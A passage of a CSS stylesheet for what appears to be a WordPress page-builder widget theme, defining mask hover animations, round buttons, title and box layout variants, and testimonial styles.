    animation: mask_ani2 0.7s steps(29) forwards;
}

.mask__button__2 .mask__hover__text:hover {
    -webkit-animation: mask_ani 0.7s steps(29) forwards;
    animation: mask_ani 0.7s steps(29) forwards;
}


.mask__button__3 .mask__hover__text {
    background: #000;
    -webkit-mask: url("../nature-sprite-2.png?raw=true");
    mask: url("../nature-sprite-2.png?raw=true");
    -webkit-mask-size: 7100% 100%;
    mask-size: 7100% 100%;
    -webkit-animation: mask_ani2 0.7s steps(70) forwards;
    animation: mask_ani2 0.7s steps(70) forwards;
}

.mask__button__3 .mask__hover__text:hover {
    -webkit-animation: mask_ani 0.7s steps(70) forwards;
    animation: mask_ani 0.7s steps(70) forwards;
}

@-webkit-keyframes mask_ani {
    from {
        -webkit-mask-position: 0 0;
        mask-position: 0 0;
    }

    to {
        -webkit-mask-position: 100% 0;
        mask-position: 100% 0;
    }
}

@keyframes mask_ani {
    from {
        -webkit-mask-position: 0 0;
        mask-position: 0 0;
    }

    to {
        -webkit-mask-position: 100% 0;
        mask-position: 100% 0;
    }
}

@-webkit-keyframes mask_ani2 {
    from {
        -webkit-mask-position: 100% 0;
        mask-position: 100% 0;
    }

    to {
        -webkit-mask-position: 0 0;
        mask-position: 0 0;
    }
}

@keyframes mask_ani2 {
    from {
        -webkit-mask-position: 100% 0;
        mask-position: 100% 0;
    }

    to {
        -webkit-mask-position: 0 0;
        mask-position: 0 0;
    }
}

/*---------------------
    ROUND BUTTON 
-----------------------*/

.round__circle__btn {
    position: relative;
    display: inline-block;
    cursor: pointer;
    outline: none;
    border: 0;
    vertical-align: middle;
    text-decoration: none;
    background: transparent;
    padding: 0;
    font-size: inherit;
    font-family: inherit;
}

.round__circle__btn {
    width: 12rem;
    height: auto;
}

.round__circle__btn .button__icon {
    transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
    position: relative;
    margin: 0;
    width: 3rem;
    height: 3rem;
    background: #282936;
    border-radius: 1.625rem;
}

.round__circle__btn .button__icon .icon {
    transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    background: #ffffff;
}

.round__circle__btn .button__icon .icon.arrow {
    transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
    left: 0.625rem;
    width: 1.125rem;
    height: 0.125rem;
    background: none;
}

.round__circle__btn .button__icon .icon.arrow::before {
    position: absolute;
    content: '';
    top: -0.25rem;
    right: 0.0625rem;
    width: 0.625rem;
    height: 0.625rem;
    border-top: 0.125rem solid #ffffff;
    border-right: 0.125rem solid #ffffff;
    transform: rotate(45deg);
}

.round__circle__btn .button__text {
    transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 0.75rem 0;
    margin: 0 0 0 1.85rem;
    color: #282936;
    font-weight: 700;
    line-height: 1.6;
    text-align: center;
    text-transform: uppercase;
}

.round__circle__btn:hover .button__icon {
    width: 100%;
}

.round__circle__btn:hover .button__icon .icon.arrow {
    background: #ffffff;
    transform: translate(1rem, 0);
}

.round__circle__btn:hover .button__text {
    color: #ffffff;
}

/*--------------------------
    BUTTON TEXT ANIMATION
----------------------------*/
.btn__letters {
  display: inline-block;
  line-height: 1em;
}

/*--------------------------
    DUAL TEXT
---------------------------*/
.dual__text__area {
    position: relative;
}

.dual__text__first,
.dual__text__last {
    display: inline-block;
}

.dual__text__layout__1 {
    background: #ECECEE;
    padding: 6px 16px 6px 7px;
    display: inline-block;
    border-radius: 50px;
}
.dual__text__layout__1
.dual__text__first {
    background: #15d895;
    padding: 0 10px;
    border-radius: 50px;
    color: #ffffff;
    font-weight: 500;
}

/*-------------------------
    SCROLL TO TOP BUTTON
-------------------------*/
a.ultimate__scroll__button {
    position: relative;
    display: inline-block;
    background: #333;
    color: #fff;
    padding: 12px 20px;
    border-radius: 3px;
}

a.ultimate__scroll__button > div {
    display: inline-block;
}

/* -------------------
    TITLE WIDGETS
----------------------*/
.area__content {
    display: block;
    position: relative;
}
.title__bg__text,
.title__bg__icon {
    font-size: 80px;
    font-weight: 600;
    letter-spacing: 10px;
    line-height: 1;
    opacity: 0.1;
    position: absolute;
    top: 0;
    text-transform: uppercase;
    z-index: -1;
    width: 100%;
}
.title__bg__icon{
    display: inline-block;
    left: 0;
    right: 0;
}
.area__icon {
    background-color: #ffffff;
    border-radius: 50%;
    box-shadow: 0px 10px 50px 0px rgba(126,138,180,0.25);
    display: inline-block;
    font-size: 24px;
    width: 80px;
    height: 80px;
    text-align: center;
    margin-bottom: 20px;
    padding-top: 20px;
}
.area__icon img{
    margin:0 auto;
}
.area__title {
    font-size: 54px;
    margin-bottom: 40px;
    position: relative;
    z-index: 1;
    line-height: 1.1;
    font-weight: 700;
}
.area__title:before,
.area__title:after{
    display: block;
    position: relative;
    content: '';
}
.area__title p {
    display: inline !important;
}
.area__subtitle {
    line-height: 1;
    position: relative;
    display: inline-block;
}
.area__subtitle:before,
.area__subtitle:after {
    content:'';
    display: block;
    position: relative;
}
.area__button {
    display: inline-block;
    text-transform: capitalize;
    margin-top: 30px;
}

/* -------------------
    BOX WIDGETS
----------------------*/
.single__box {
    display: block;
    transition: 0.3s;
    z-index: 1;
    position: relative;
}
.single__box:before,
.single__box:after{
    display: block;
    position: relative;
    content: '';
    transition: 0.5s;
    z-index: -1;
}
.box__bg__icon__text {
    position: absolute;
    font-size: 80px;
    font-weight: 800;
    right: 0;
    bottom: 0;
    opacity: .1;
    line-height: 1;
    z-index: -1;
}
.box__icon {
    /*
        width: 80px;
        height: 80px; 
        padding-top: 18px;
        border: 1px solid;
        border-radius: 50%;
        text-align: center;
    */
    display: inline-block;
    font-size: 24px;
    position: relative;
    transition: 0.3s;
    z-index:1;
}
.box__icon:before,
.box__icon:after {
    content: "";
    display: block;
    z-index: -1;
}
.box__icon img{
    margin:0 auto;
    transition: 0.3s;
}
.box__icon i{
    transition: 0.3s;
}
.box__icon {
    position: relative;
}
.box__icon .hover_image_icon,
.box__icon .hover_font_icon {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
}
.box__title {
    position: relative;
    z-index: 1;
    line-height: 1;
}
.box__subtitle {
    line-height: 1;
}
.box__title:before,
.box__title:after{
    display: block;
    position: relative;
    content: '';
}
.box__button {
    display: inline-block;
    text-transform: capitalize;
    margin-top: 30px;
}
/*----------------------
    BOX STYLE VARIENT
-----------------------*/
.single__box__layout__1 {
    transition: 0.5s;
    padding: 35px;
    padding-left: 120px;
    position: relative;
    box-shadow: 0 15px 40px rgba(0, 0, 0, 0.08);
}
.single__box__layout__1 .box__icon {
    border-radius: 5px;
    width: 65px;
    height: 65px;
    text-align: center;
    position: absolute;
    left: 35px;
    top: 35px;
    font-size: 32px;
    color: #ffffff;
    background: #35BFE6;
    padding-top: 16px;
}
.single__box__layout__1 .box__icon img {
    width: auto;
}
.single__box__layout__1 .box__title {
    font-size: 20px;
    line-height: 1;
    margin-bottom: 15px;
}

/* ------2------ */
.single__box__layout__2 {
    padding:25px 35px;
    padding-left: 120px;
    box-shadow: 0 50px 60px rgba(0, 0, 0, 0.07);
    min-height: 120px;
}
.single__box__layout__2 .box__icon {
    position: absolute;
    left: 35px;
    top: 25px;
    background: #35BFE6;
    color: #fff;
    width: 70px;
    height: 70px;
    font-size: 24px;
    text-align: center;
    padding-top: 20px;
    border-radius: 50%;
}
.single__box__layout__2 .box__subtitle {
    font-size: 14px;
    margin-bottom: 10px;
}
.single__box__layout__2 .box__title {
    font-size: 20px;
}

/* -------3------ */
.single__box__layout__3 {
    padding: 50px;
    text-align: center;
    box-shadow: 0 10px 50px rgba(0, 0, 0, 0.05);
}
.single__box__layout__3 .box__icon {
    width: 85px;
    height: 85px;
    font-size: 32px;
    border-radius: 50%;
    box-shadow: 0 15px 40px rgba(53, 191, 230, 0.3);
    padding-top: 25px;
    background: #35BFE6;
    color: #fff;
    margin-bottom: 40px;
}
.single__box__layout__3 .box__title {
    font-size: 20px;
    margin-bottom: 30px;
}
.single__box__layout__3 .box__button {
    border-bottom: 2px solid #C0CCDA;
}

/* -------4------ */
.single__box__layout__4 {
    padding: 50px;
    text-align: center;
}
.single__box__layout__4 .box__icon {
    width: 85px;
    height: 85px;
    font-size: 32px;
    border-radius: 50%;
    padding-top: 25px;
    background: #35BFE6;
    color: #fff;
    margin-bottom: 40px;
}
.single__box__layout__4 .box__title {
    font-size: 20px;
    margin-bottom: 30px;
}

/* -------5------ */
.single__box__layout__5 {
    padding: 50px;
    text-align: center;
    box-shadow: 0 10px 50px rgba(0, 0, 0, 0.05);
}
.single__box__layout__5:before {
    background: #35BFE6;
    height: 5px;
    bottom: 0;
    position: absolute;
    left: 0;
    width: 100%;
}
.single__box__layout__5 .box__icon {
    width: 85px;
    height: 100px;
    font-size: 32px;
    box-shadow: 0 15px 40px rgba(53, 191, 230, 0.3);
    padding-top: 40px;
    background: #35BFE6;
    color: #fff;
    margin-bottom: 40px;
    position: relative;
    border-radius: 0 0 25px 0;
    -webkit-clip-path: polygon(100% 0, 100% 80%, 70% 100%, 0 100%, 0 0);
            clip-path: polygon(100% 0, 100% 80%, 70% 100%, 0 100%, 0 0);
}

.single__box__layout__5 .box__title {
    font-size: 20px;
    margin-bottom: 30px;
}
.single__box__layout__5 .box__button {
    border-bottom: 2px solid #C0CCDA;
}

/* -------6------ */

.single__box__layout__6 .box__icon {
    width: 60px;
    height: 60px;
    font-size: 24px;
    text-align: center;
    background: rgba(53, 191, 230, 0.35);
    color: #35BFE6;
    padding-top: 15px;
    border-radius: 50%;
    margin-bottom: 30px;
}
.single__box__layout__6 .box__title {
    font-size: 20px;
    margin-bottom: 20px;
}
/*-------7-----*/

@-webkit-keyframes zoom_box_bg {from {transform: scale(1);}to {transform: scale(3);}}

@keyframes zoom_box_bg {from {transform: scale(1);}to {transform: scale(3);}}
.single__box__layout__7 {transition: 0.5s;}
.single__box__layout__7:before {-webkit-animation: 5s zoom_box_bg infinite alternate;animation: 5s zoom_box_bg infinite alternate;opacity: 0;}
.single__box__layout__7:hover:before {opacity: .1;}
.single__box__layout__7 .box__icon {margin-bottom: 25px;border: 0;padding: 0;transition: 0.5s;}
.single__box__layout__7:hover .box__icon {transform: rotateY(360deg);}

/* -------8------ */
.single__box__layout__8 {
    text-align: center;
}
.single__box__layout__8 .box__icon {
    margin-bottom: 30px;
}
.single__box__layout__8 .box__title {
    font-size: 20px;
    margin-bottom: 30px;
}

/* -------9------ */
.single__box__layout__9 {
    position: relative;
    padding: 10px;
    padding-left: 60px;
}
.single__box__layout__9 .box__icon {
    position: absolute;
    left: 10px;
    top: 5px;
    width: 35px;
    height: 35px;
}
.single__box__layout__9 .box__icon img{
    width: 35px;
    height: 35px;
}
.single__box__layout__9 .box__title {
    margin-bottom: 0;
    font-size: 20px;
}

/* -------10------ */
.single__box__layout__10 {
    text-align: center;
    transition: 0.5s;
    padding: 35px;
    box-shadow: 0 15px 40px rgba(0, 0, 0, 0.08);
}
.single__box__layout__10 .box__icon {
    border-radius: 50%;
    margin-bottom: 30px; 

}
.single__box__layout__10 .box__icon img {
    width: auto;
}
.single__box__layout__10 .box__title {
    font-size: 20px;
    line-height: 1;
    margin-bottom: 0;
}

/* -------11------ */
.single__box__layout__11 {
    transition: 0.5s;
    padding: 40px 30px;
    box-shadow: 0 15px 40px rgba(0, 0, 0, 0.08);
    background: #ffffff;
}
.single__box__layout__11 .box__icon {
    width: 50px;
    margin-right: 10px;
}
.single__box__layout__11 .box__icon img{
    width: auto;
}
.single__box__layout__11 .box__icon,
.single__box__layout__11 .box__title{
    display: inline-block;
}
.single__box__layout__11 .box__title {
    font-size: 20px;
    margin-bottom: 30px;
}

/* ------- 12 ------- */
.single__box__layout__12 {
    padding: 50px 40px;
    text-align: center;
}
.single__box__layout__12:hover {
    background: #ffffff;
    box-shadow: 0px 20px 50px 0px rgba(85,92,121,0.08);
}

.single__box__layout__12 .box__icon {
    font-size: 50px;
    line-height: 1;
    margin-bottom: 30px;
}
.single__box__layout__12 .box__icon img{
    width: 100px;
}
.single__box__layout__12 .box__title {
    margin-bottom: 20px;
}

/* ----------13-------- */
.single__box__layout__13 {
    text-align: center;
}
.single__box__layout__13 .box__icon {
    color: #0298ff;
    background-color: rgba(2,152,255,0.14);
    border-radius: 25px;
    box-shadow: 0px 10px 30px 0px rgba(110,193,228,0.20);
    width: 80px;
    height: 80px;
    display: inline-block;
    text-align: center;
    margin-bottom: 50px;
    padding-top: 26px;
}
.single__box__layout__13:hover .box__icon{
    background-color: rgba(2,152,255,1);
    color: #ffffff;
}

.single__box__layout__13 .box__title {
    margin-bottom: 20px;
}

/* ----------14-------- */
.single__box__layout__14 {
    background: #ffffff;
    padding: 40px 72px 40px 180px;
    border-radius: 5px;
}
.single__box__layout__14:hover {
    background-color: #fe5d89;
    box-shadow: 0px 55px 70px -46px rgba(254,93,137,0.45);
    color: #ffffff;
}
.single__box__layout__14 .box__icon {
    width: 120px;
    display: block;
    text-align: center;
    position: absolute;
    left: 20px;
    top: 30px;
    font-size: 50px;
}
.single__box__layout__14 .box__icon img{
    width: auto;
}
.single__box__layout__14 .box__title {
    margin-bottom: 20px;
}
.single__box__layout__14:hover .box__title{
    color: #ffffff;
}

/* ----------15-------- */
.single__box__layout__15 {
    padding: 50px 30px 50px 30px;
    background-color: #ffffff;
    box-shadow: 0px 20px 100px 0px rgba(114,112,164,0.13);
    text-align: center;
}
.single__box__layout__15:after {
    background-color: #ffffff;
    position: absolute;
    left: 55%;
    top: 53px;
    text-align: left;
    width: 25px;
    height: 25px;
    opacity: 1;
    border-radius:50px;
    z-index: 1;
    transition: 0.6s;
}
.single__box__layout__15:before {
    background-image: linear-gradient(134deg, #1700fb 0%, #009dea 100%);
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
}
.single__box__layout__15:hover {
    color: #ffffff;
}
.single__box__layout__15:hover:before{
    opacity: 1;
} 
.single__box__layout__15 .box__icon {
    border-radius: 50%;
    color: #ffffff;
    background-image: linear-gradient(135deg, #1700fb 0%, #009dea 100%);
    width: 80px;
    height: 80px;
    text-align: center;
    margin-bottom: 40px;
    padding-top: 27px;
}
.single__box__layout__15 .box__icon img{
    width: auto;
}
.single__box__layout__15 .box__title {
    margin-bottom: 20px;
}
.single__box__layout__15:hover .box__title{
    color: #ffffff;
}

/* ----------16-------- */
.single__box__layout__16 {
    padding-left: 100px;
}
.single__box__layout__16 .box__icon {
    border-radius: 50%;
    box-shadow: 0px 0px 0px 1px #6315ff inset;
    background: #ffffff;
    color: #6315ff;
    width: 80px;
    height: 80px;
    position: absolute;
    left: 0px;
    top: 0px;
    text-align: center;
    padding-top: 24px;
}
.single__box__layout__16:hover .box__icon{
    box-shadow: 0px 0px 0px 100px #6315ff inset;
    color: #ffffff;
}
.single__box__layout__16 .box__icon img{
    width: auto;
}
.single__box__layout__16 .box__title {
    margin-bottom: 20px;
}

/* ----------17-------- */
.single__box__layout__17 {
    padding: 50px 30px;
    border: 1px solid #f2f2f2;
    text-align: center;
}
.single__box__layout__17:hover {
    box-shadow: 0px 10px 40px 0px rgba(107,125,179,0.11);
    border-color: transparent;
    background: #ffffff;
}
.single__box__layout__17 .box__icon {
    text-align: center;
    margin-bottom: 35px;
    padding: 0;
    transition: 0.9s;
}
.single__box__layout__17:hover .box__icon{
    transform: rotateY(360deg);
}
.single__box__layout__17 .box__icon img{
    width: auto;
}
.single__box__layout__17 .box__title {
    margin-bottom: 20px;
}

/* ---------18---------- */
.single__box__layout__18 {
    background: #ffffff;
    box-shadow: 0px 10px 29.7px 0.3px rgba(225, 225, 225, 0.64);
    padding: 50px 20px;
    text-align: center;
}

.single__box__layout__18:hover{
    color:#ffffff;
    background: #0c59db url(../img/service_stripe_bg.png) no-repeat center center / cover;
}
.single__box__layout__18 .box__icon {
    font-size: 50px;
    margin-bottom: 30px;
    color: #0c59db;
}
.single__box__layout__18:hover .box__icon {
    color: #ffffff;
}

.single__box__layout__18 .box__title {
    font-size: 22px;
    color: #232323;
}
.single__box__layout__18:hover .box__title {
    color: #ffffff;
}
.single__box__layout__18 .box__button {
    position: absolute;
    width: 40px;
    height: 40px;
    background: #0c59db;
    padding-top: 7px;
    color: #ffffff;
    right: 0;
    bottom: 0;
}
.single__box__layout__18:hover .box__button {
    background: #ffffff;
    color: #0c59db;
}

/* ---------19---------- */
.single__box__layout__19 {
    border: 2px solid #e3eeff;
    padding: 80px 50px;
    text-align: center;
}

.single__box__layout__19 .box__bg__icon__text {
    font-size: 170px;
    right: 20px;
    letter-spacing: -5px;
}
.single__box__layout__19 .box__icon {
    font-size: 80px;
    margin-bottom: 30px;
    color: #0c59db;
}
.single__box__layout__19 .box__title {
    font-size: 36px;
    margin-bottom: 20px;
}
.single__box__layout__19:hover{
    border-color: #0c59db;
}
.single__box__layout__19 .box__button {
    font-weight: 700;
    color: inherit;
}
.single__box__layout__19 .box__button:hover {
    color: #0c59db;
}

/* ---------20---------- */
.single__box__layout__20 {
   /*  box-shadow: 0 0 0 16px #e3eeff inset; */
     border: 16px solid #e3eeff; 
    padding: 50px 40px;
}

.single__box__layout__20 .box__bg__icon__text {
    font-size: 170px;
    right: 20px;
    letter-spacing: -5px;
}
.single__box__layout__20 .box__icon {
    font-size: 80px;
    margin-bottom: 30px;
    color: #0c59db;
}
.single__box__layout__20 .box__title {
    font-size: 36px;
    margin-bottom: 20px;
}
.single__box__layout__20:hover{
    border-color: #0c59db;
}
.single__box__layout__20 .box__button {
    font-weight: 700;
    color: inherit;
}
.single__box__layout__20 .box__button:hover {
    color: #0c59db;
}
/* ---------21---------- */
.single__box__layout__21 {
    padding: 30px;
    background: #ffffff;
    box-shadow: 0px 8px 16px 0px rgba(0, 109, 232, 0.04);
}
.single__box__layout__21:hover {
    background: #0c59db;
    color: #ffffff;
}
.single__box__layout__21 .box__bg__icon__text {
    left: 0;
    top: 0;
    opacity: 0;
}

.single__box__layout__21:Hover .box__bg__icon__text {
    opacity: .1;
}
.single__box__layout__21 .box__title {
    margin-bottom: 0;
    font-size: 20px;
}
.single__box__layout__21:hover .box__title {
    color: #ffffff;
}
.single__box__layout__21:hover{
    border-color: #0c59db;
}

.single__box__layout__21 .box__button:hover {
    background: #ffffff;
    color: #006de8;
    padding-left: 8px;
}

.single__box__layout__21 .box__button {
    position: absolute;
    right: 30px;
    top: 50%;
    transform: translateY(-50%);
    margin: 0;
    width: 40px;
    height: 40px;
    padding-top: 7px;
    text-align: center;
    border-radius: 50%;
    padding-left: 13px;
    display: inline-block;
    z-index: 1;
}
.single__box__layout__21:hover .box__button {
    color: #ffffff;
}
.single__box__layout__21:hover .box__button:hover {
    color: #006de8;
    background: #ffffff;
}

/* ---------22---------- */
.single__box__layout__22 {
    padding: 50px 40px;
    text-align: center;
}
.single__box__layout__22 .box__bg__icon__text {
    font-size: 170px;
    right: 20px;
    letter-spacing: -5px;
}
.single__box__layout__22 .box__icon {
    font-size: 80px;
    margin-bottom: 30px;
    color: #0c59db;
}
.single__box__layout__22 .box__title {
    font-size: 36px;
    margin-bottom: 20px;
}
.single__box__layout__22:hover{
    border-color: #0c59db;
}
.single__box__layout__22 .box__button {
    font-weight: 700;
    color: inherit;
}
.single__box__layout__22 .box__button i {
    margin-right: 10px;
}
.single__box__layout__22 .box__button:hover {
    color: #0c59db;
}
/* --------- 23--------- */
.single__box_wrap {
    position: relative;
    overflow: hidden;
}

.single__box__layout__23 {
    color: #ffffff;
    position: absolute;
    background: rgba(0, 34, 73, .8);
    left: 0;
    bottom: 0;
    padding: 30px;
    height: 80px;
    display: flex;
    justify-content: center;
    flex-direction: column;
}

.single__box__layout__23,
.single__box__layout__23 .box__title,
.single__box__layout__23 a {
    color: #ffffff;
}

.single__box__layout__23 .box__icon {
    position: absolute;
    top: -20px;
    left: 30px;
    width: 70px;
    height: 70px;
    background: #006de8;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 30px;
}
.single__box__layout__23 .box__title {
    padding-left: 80px;
    transition: 0.3s;
    transform: translateY(50px);
}

.single__box__layout__23 .box__description,
.single__box__layout__23 .box__button  {
    transform: translateY(60px);
}
.single__box__layout__23 .box__description{
    transition: 0.5s;
}
.single__box__layout__23 .box__button {
        transition: 0.8s;
}
.single__box_wrap:hover .single__box__layout__23{
    height: 70%;
    background: linear-gradient(0deg, rgba(0, 102, 255, 0.8) 0%, rgba(96, 170, 255, 0.8) 100%);
}
.single__box_wrap:hover .single__box__layout__23 .box__title {
    padding-left: 80px;
    transform: translateY(-13px);
}
.single__box_wrap:hover .box__description,
.single__box_wrap:hover .box__button  {
    transform: translateY(0);
}
/* --------- 24--------- */
.single__box__layout__24 {
    padding: 15px;
    padding-left: 80px;
    position: relative;
    overflow: hidden;
}

.single__box__layout__24 .box__icon {
    position: absolute;
    left: 0;
    top: 0;
    width: 50px;
    height: 50px;
    background: #ffffff;
    text-align: center;
    padding-top: 10px;
    box-shadow: 0px 4px 4px rgba(160,194,255,0.2);
    border-radius: 50%;
    color: #0c59db;
    font-size: 20px;
    padding-top: 12px;
}

.single__box__layout__24:hover .box__icon {
    background: #0c59db;
    color: #ffffff;
}

.single__box__layout__24 .box__title {
    margin-bottom: 20px;
}
/* ----------25--------- */
.single__box__layout__25 {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: flex-end;
    flex-direction: column;
    padding: 30px;
}
.wrap__single__box__layout__25::before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255,255,255,0.5);
    content: '';
    transition: transform 0.6s;
    transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);
}
.wrap__single__box__layout__25:hover::before {
    transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,120%,0);
}
.single__box_wrap {
    position: relative;
}
.box__big__thumb {
    overflow: hidden;
}
.single__box__layout__25 .box__title {
    color: #ffffff;
}

.single__box__layout__25 .box__subtitle {
    font-size: 24px;
    color: #F9C200;
    font-weight: 700;
}

/*---------26----------*/
.single__box__layout__26 {
    padding: 30px;
}

.single__box__layout__26 .box__button {
    font-size: 15px;
    text-transform: uppercase;
    letter-spacing: 1px;
    border: 2px solid #CDCDCD; 
    border-radius: 50px;
    padding: 8px 25px 8px 25px;
}

/* ----------27---------- */
section.elementor-element {counter-reset: number;}
.single__box__layout__27 {
    padding: 10px;
    text-align: center;
    color: #B0B0B0;
}

.single__box__layout__27 .box__icon {
    width: 100px;
    height: 100px;
    background: #FBBF3F;
    color: black;
    font-size: 45px;
    padding-top: 28px;
    border-radius: 50%;
    line-height: 1;
    margin-bottom: 50px;
}
.single__box__layout__27 .box__icon:after {
    counter-increment: number;
    background: #3F7BFB;
    width: 30px;
    height: 30px;
    content: counter(number);
    font-size: 16px;
    font-weight: 700;
    color: #ffffff;
    text-align: center;
    border-radius: 50%;
    padding-top: 4px;
    position: absolute;
    right: 0;
    top: 0;
    border: 4px solid #1D1D1C;
    line-height: 1;
}

.single__box__layout__27 .box__title {
    color: #ffffff;
    margin-bottom: 30px;
    padding-bottom: 30px;
}
.single__box__layout__27 .box__title:before {
    width: 100%;
    height: 2px;
    position: absolute;
    bottom: 0;
    left: 0;
    background: #343433;
}
.single__box__layout__27 .box__title:after {
    background: #FBBF3F;
    width: 5px;
    height: 5px;
    left: 0;
    right: 0;
    bottom: 0;
    margin:auto;
    position: absolute;
    border-radius: 50px;
}

.single__box__layout__27:hover .box__title:after {
    width: 100%;
}

.single__box__layout__27 .box__button {
    color: #FBBF3F;
    border: 2px solid #FBBF3F;
    padding: 7px 25px;
    border-radius: 50px;
}

.single__box__layout__27 .box__button:hover {
    background: #FBBF3F;
    color: #060606;
}
.single__box__layout__27:hover .box__icon:after {
    background: #FBBF3F;
    color: #060606;
}

.single__box__layout__27:hover .box__icon {
    background: #3F7BFB;
    color: #ffffff;
}

/* ----------28---------- */
.single__box__layout__28 {
    padding: 10px;
    text-align: center;
    color: #B0B0B0;
}

.single__box__layout__28:before {
    width: 100%;
    height: 2px;
    border-top: 2px dashed #4A4A49;
    left: 50%;
    top: 50px;
}

.single__box__layout__28 .box__icon {
    width: 100px;
    height: 100px;
    background: #1D1D1C;
    color: #ffffff;
    font-size: 45px;
    padding-top: 28px;
    border-radius: 50%;
    line-height: 1;
    margin-bottom: 20px;
}
.single__box__layout__28 .box__icon:after {
    background: #FBBF3F;
    content: "\e64c";
    font-family: 'themify';
    width: 30px;
    height: 30px;
    font-size: 12px;
    font-weight: 700;
    color: #1D1D1C;
    text-align: center;
    border-radius: 50%;
    padding-top: 5px;
    position: absolute;
    left: 0;
    top: 0;
    border: 4px solid #1D1D1C;
    line-height: 1;
    z-index: 1;
}

.single__box__layout__28 .box__title {
    color: #ffffff;
    margin-bottom: 25px;
}

.single__box__layout__28 .box__button {
    color: #FBBF3F;
    border: 2px solid #FBBF3F;
    padding: 7px 25px;
    border-radius: 50px;
}

.single__box__layout__28 .box__button:hover {
    background: #FBBF3F;
    color: #060606;
}
.single__box__layout__28:hover .box__icon:after {
    background: #FBBF3F;
    color: #060606;
}

.single__box__layout__28:hover .box__icon {
    background: #3F7BFB;
    color: #ffffff;
}

/* -------29------ */
.single__box__layout__29 {
    transition: 0.5s;
    padding: 40px 30px;
    box-shadow: 0 15px 40px rgba(0, 0, 0, 0.08);
    background: #2AA38C;
    color: #ffffff;
    position: absolute;
    z-index: 2;
}
.single__box__layout__29 .box__icon {
    font-size: 70px;
}
.single__box__layout__29 .box__icon img{
    width: auto;
}

.single__box__layout__29 .box__title {
    font-size: 22px;
    margin-bottom: 0;
    font-weight: 700;
    margin-top: 30px;
    color: #ffffff;
}
.single__box__layout__29 .box__description {
    height: 0;
    transition: 0.5s;
    overflow: hidden;
}
.single__box__layout__29:hover {
    background: #FFAB4A;
}
.single__box__layout__29:hover .box__description {
    margin-top: 30px;
    height: 80px;
}

/* -------30------ */
.single__box__layout__30 {
    transition: 0.5s;
    padding: 40px 30px;
    box-shadow: 0 15px 40px rgba(0, 0, 0, 0.08);
    background: #ffffff;
}
.single__box__layout__30 .box__icon {
    font-size: 70px;
    transition: 0.3s;
}
.single__box__layout__30 .box__icon img{
    width: auto;
}

.single__box__layout__30 .box__title {
    font-size: 20px;
    margin-bottom: 30px;
    margin-top: 30px;
    transition: 0.3s;
}

.single__box__layout__30:hover{
    background: #2AA38C;
    color: #ffffff;
}
.single__box__layout__30:hover .box__title{
    color: #ffffff;
}

/* ---------------------
    TESTMONIAL WIDGET
---------------------- */
.single__testmonial{
    position: relative;
    z-index: 1;
    transition: 0.3s;
}
.single__testmonial:before,
.single__testmonial:after{
    content: '';
    display: block;
    position: relative;
    z-index: -1;
}
.testmonial__quote {
    box-shadow: 0px 10px 50px 0px rgba(126,138,180,0.25);
    min-width: 50px;
    min-height: 50px;
    display: inline-block;
    width: 80px;
    height: 80px;
    font-size: 24px;
    padding-top: 24px;
    border-radius: 50%;
    text-align: center;
    margin-top: 20px;
    margin-bottom: 50px;
}
.testmonial__quote img{
    margin: 0 auto;
}


.testmonial__description {
    margin-bottom:50px;
}
.author__thumb__designation__warp {
    display: inline-block;
}

.author__thumb {
    border-radius: 50%;
    display: inline-block;
    height: 100px;
    margin-bottom: 50px;
    overflow: hidden;
    width: 100px;
}

.author__thumb img {
    width: 100%;
    height: 100%;
}

.author__name {
    font-size: 18px;
    margin-bottom: 5px;
    line-height: 1;
}

/* ------------------
    VARIANT 1
-------------------- */
.tesmonial_style_1 {
    text-align: left;
}
.tesmonial_style_2 {
    text-align: center;
}
.tesmonial_style_3 {
    text-align: right;
}
/* ------------------
    VARIANT 2
-------------------- */
.tesmonial_style_4 {
    text-align: left;
}
.tesmonial_style_5 {
    text-align: center;
}
.tesmonial_style_6 {
    text-align: right;
}
.tesmonial_style_4 .author__thumb__designation,
.tesmonial_style_5 .author__thumb__designation,
.tesmonial_style_6 .author__thumb__designation{
    display: inline-flex;
    flex-direction: column;
    height: 100px;
    justify-content: center;
    padding-left: 120px;
    position: relative;
    text-align: left;
}
.tesmonial_style_6 .author__thumb__designation {
    padding-left: inherit;
    padding-right: 120px;
    text-align: right;
}
.tesmonial_style_4 .author__thumb,
.tesmonial_style_5 .author__thumb{
    position: absolute;
    left: 0;
    margin-bottom: 0;
}
.tesmonial_style_6 .author__thumb {
    position: absolute;
    right: 0;
    margin-bottom: 0;
}
/* -------------------
    VARIANT 3
--------------------- */
.tesmonial_style_7 {
    text-align: left;
}
.tesmonial_style_8 {
    text-align: center;
}
.tesmonial_style_9 {
    text-align: right;
}
.tesmonial_style_7 .single__testmonial,
.tesmonial_style_8 .single__testmonial,
.tesmonial_style_9 .single__testmonial {
    padding: 30px;
    background: #ffffff;
    border-radius: 5px;
    box-shadow: 0px 10px 20px rgba(97,105,140,0.1);
    margin-bottom: 30px;
}
.tesmonial_style_7 .testmonial__quote,
.tesmonial_style_8 .testmonial__quote,
.tesmonial_style_9 .testmonial__quote{
    font-size: 50px;
    line-height: 0;
    text-align: inherit;
    height: auto;
    width: auto;
    box-shadow: inherit;
    margin: 0;
    padding: 0;
}
.tesmonial_style_7 .author__thumb__designation,
.tesmonial_style_8 .author__thumb__designation,
.tesmonial_style_9 .author__thumb__designation {
    display: inline-flex;
    flex-direction: column;
    height: 60px;
    justify-content: center;
    padding-left: 80px;
    position: relative;
    text-align: left;
}
.tesmonial_style_9 .author__thumb__designation {
    padding-left: inherit;
    padding-right: 80px;
    text-align: right;
}
.tesmonial_style_7 .author__thumb,
.tesmonial_style_8 .author__thumb,
.tesmonial_style_9 .author__thumb {
